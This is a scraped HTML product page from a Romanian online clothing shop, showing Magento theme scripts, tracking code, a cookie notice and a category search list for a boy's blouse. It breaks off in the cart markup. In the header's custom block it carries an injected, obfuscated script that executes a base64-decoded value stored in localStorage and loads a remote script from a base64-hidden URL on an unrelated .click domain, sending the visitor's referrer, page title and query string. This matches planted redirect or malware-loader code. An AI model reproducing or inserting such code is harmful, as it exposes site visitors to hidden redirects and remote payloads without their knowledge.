

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-fashion.ro/bluza-albastra-pentru-baiat-ecofriends-mayoral-173-my-bl02m.html
body_size: 26990
content:
<!doctype html>
<html lang="ro">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="i-Fashion.ro |     Bluza albastra pentru baiat ECOFRIENDS MAYORAL 173 MY-BL02M"/>
<meta name="description" content="i-Fashion.ro | Imbracaminte Dama | Imbracaminte BBY, Rochii de seara, Rochii de Club, Haine Mexton, Haine BBY, Bluze Mexton, Bluze BBY"/>
<meta name="keywords" content="i-fashion.ro, i-fashion, haine de sezon, haine bby, imbracaminte mexton, imbracaminte bby"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>i-Fashion.ro |     Bluza albastra pentru baiat ECOFRIENDS MAYORAL 173 MY-BL02M</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://i-fashion.ro/static/_cache/merged/26f39220a017520a942bae3f3c5e0e14.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://i-fashion.ro/static/_cache/merged/549f9f6fffd357e5336066bf1417490e.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/design_english.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/settings_english.css">
<script type="text/javascript">
var redirect_cart = false;
    redirect_cart = true;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script> 
<!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-GTJQDCVPYZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="&#x20;&#x20;&#x20;Bluza&#x20;albastra&#x20;pentru&#x20;baiat&#x20;ECOFRIENDS&#x20;MAYORAL&#x20;173&#x20;MY-BL02M" />
<meta property="og:image"
      content="https://i-fashion.ro/media/catalog/product/cache/51e20d2a1df3fcb64bd81c8f2e96a9a3/1/2/12-00173-050-l-4.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://i-fashion.ro/bluza-albastra-pentru-baiat-ecofriends-mayoral-173-my-bl02m.html" />
    <meta property="product:price:amount" content="49"/>
    <meta property="product:price:currency"
      content="RON"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-bluza-albastra-pentru-baiat-ecofriends-mayoral-173-my-bl02m  layout-1220 wide mobile-sticky page-layout-1column">
        <div class="sticky-product hide ">
    <div class="container">
        <div class="sticky-image">
           <img class="product-image-photo default_image" src="https://i-fashion.ro/media/catalog/product/cache/3c489794092293dc9953c2c528977eea/1/2/12-00173-050-l-4.jpg" alt="   Bluza albastra pentru baiat ECOFRIENDS MAYORAL 173 MY-BL02M"/>
        </div>
        <div class="sticky-detail">
            <div class="product-name-area">
                <h2 class="product-name">   Bluza albastra pentru baiat ECOFRIENDS MAYORAL 173 MY-BL02M</h2>
                <div class="product-info-price"></div>
            </div>
        </div>
                        <div class="actions box-tocart">
            <button type="button"
                    title="Adauga în cos"
                    class="action primary tocart" id="product-addtocart-button-clone">
                <span>Adauga în cos</span>
            </button>
                    </div>
            </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(window).on('load',function(){
        var p_scrolled = false;
        var offset = $('.product.detailed').length > 0 ? $('.product.detailed').offset().top : '0';
        $(window).scroll(function(){
            if(offset < $(window).scrollTop() && !p_scrolled){
                p_scrolled = true;
                $('.product-info-main .product-info-price > *').each(function(){
                    $(this).parent().append($(this).clone());
                    var tmp = $(this).detach();
                    $('.sticky-product .product-info-price').append(tmp);
                });
                $(".sticky-product").removeClass("hide");
                $("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified",function(){
                    $("#product-addtocart-button-clone").html($(this).html());
                    $("#product-addtocart-button-clone").attr("class",$(this).attr("class"));
                });
            }
            if(offset >= $(window).scrollTop() && p_scrolled){
                p_scrolled = false;
                $('.product-info-main .product-info-price > *').remove();
                $('.sticky-product .product-info-price > *').each(function(){
                    var tmp = $(this).detach();
                    $('.product-info-main .product-info-price').append(tmp);
                });
                $(".sticky-product").addClass("hide");
            }
        });
        $("#product-addtocart-button-clone").click(function(){
            $("#product-addtocart-button").trigger("click");
        });
    });
});
</script>
<div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 737065262812459,
                "action" : "catalog_product_view",
                "productData" : {"content_name":"   Bluza albastra pentru baiat ECOFRIENDS MAYORAL 173 MY-BL02M","content_ids":"MY-BL02M-albastru","content_type":"product","value":"49.00","currency":"RON"},
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=737065262812459&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".i\u002Dfashion.ro",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastra.</strong>
                    <span>
                        Pentru a avea cea mai buna experienta pe site-ul nostru, asigurati-va ca activati Javascript în browser-ul dumneavoastra.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie sparsh_gdpr_cookie_notification"
         id="notice-cookie-block"
         style="display: none;">
        <div role="document" class="content" tabindex="0">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 style='text-align: center;'>Cookie</h3>
<p>&nbsp;</p>
<p style='text-align: left;'>Site-ul nostru utilizează cookie-uri pentru a-ți îmbunătăți experiența și pentru a-ți afișa conținut și anunțuri relevante atunci când navighezi pe site-ul nostru. Continuă să navighezi pe site sau alege să accepți dacă ești de acord cu utilizarea cookie-urilor.<a href="/termeni-si-conditii"> Termeni si Conditii</a>. Pentru a accepta cookie-urile de pe acest site va rugam sa permiteti cookie-urile</p>
<p style='text-align: left;'>&nbsp;</p></div>            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Permite cookie-uri</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }

    </script>


<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Link-uri</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ati venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Bine ati venit'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparati produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparati        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://i-fashion.ro/customer/account/login/"        >Conectare</a>
</li>
<li><a href="https://i-fashion.ro/contact">Contactati-ne</a></li><li><a href="https://i-fashion.ro/customer/account/create/" id="id3PrfnLn6" >Creati cont</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                    <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vYmx1emEtYWxiYXN0cmEtcGVudHJ1LWJhaWF0LWVjb2ZyaWVuZHMtbWF5b3JhbC0xNzMtbXktYmwwMm0uaHRtbA~~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                                      </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
            <a class="logo" href="https://i-fashion.ro/" title="Magazin Online i-Fashion.ro">
        <img src="https://i-fashion.ro/media/logo/websites/1/ifashion_logo_red.png"
             alt="Magazin Online i-Fashion.ro"
             width="104"             height="41"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://i-fashion.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://i-fashion.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://i-fashion.ro/catalogsearch/advanced/" data-action="advanced-search">
        Cautare avansata    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="348">Abel & Lula</option>
                                    <option value="369">- Fete 4 -16 ani</option>
                                    <option value="381">- Bebe Fetita 6-36 luni</option>
                                    <option value="382">- Bebe Baiat 6-36 luni</option>
                                    <option value="351">Colectie noua Mayoral</option>
                                    <option value="83">Colectii Noi - Dama</option>
                                    <option value="145">Copii Mayoral</option>
                                    <option value="395">- Bebelusi</option>
                                    <option value="150">- Baiat 6 luni-4 ani</option>
                                    <option value="151">- Fata 6 luni-4 ani</option>
                                    <option value="153">- Baiat 1-18 Ani</option>
                                    <option value="154">- Fata 1-18 Ani</option>
                                    <option value="354">- Costum/Set</option>
                                    <option value="3">Imbracaminte Dama</option>
                                    <option value="70">- Rochii de ocazie lungi </option>
                                    <option value="445">- Rochii de ocazie midi</option>
                                    <option value="113">- Rochii de ocazie scurte</option>
                                    <option value="72">- Costume Elegante</option>
                                    <option value="125">- Rochii casual lungi</option>
                                    <option value="112">- Rochii casual scurte</option>
                                    <option value="6">- Bluze</option>
                                    <option value="448">- Pulovere</option>
                                    <option value="12">- Camasi</option>
                                    <option value="58">- Sacouri</option>
                                    <option value="302">- Corsete</option>
                                    <option value="299">- Topuri & Maiouri</option>
                                    <option value="79">- Tricouri</option>
                                    <option value="10">- Body</option>
                                    <option value="298">- Malete </option>
                                    <option value="13">- Fuste</option>
                                    <option value="59">- Pantaloni</option>
                                    <option value="110">- Pantaloni Scurti</option>
                                    <option value="60">- Blugi</option>
                                    <option value="71">- Treninguri / Seturi Casual </option>
                                    <option value="57">- Geci / Jachete / Paltoane</option>
                                    <option value="56">- Salopete</option>
                                    <option value="404">- Veste </option>
                                    <option value="5">- Accesorii</option>
                                    <option value="4">- Incaltaminte Dama</option>
                                    <option value="75">Promotii</option>
                                    <option value="223">- Dama</option>
                                    <option value="225">- Copii Mayoral</option>
                                    <option value="355">- Promotii</option>
                            </select>
        </div>
        <script src="https://i-fashion.ro/media/mageplaza/search/english_0.js?v=558"></script>
            <script src="https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=558"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://i-fashion.ro/",
                "baseImageUrl": "https://i-fashion.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cautare"
                        class="action search">
                    <span>Cautare</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://i-fashion.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://i-fashion.ro/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
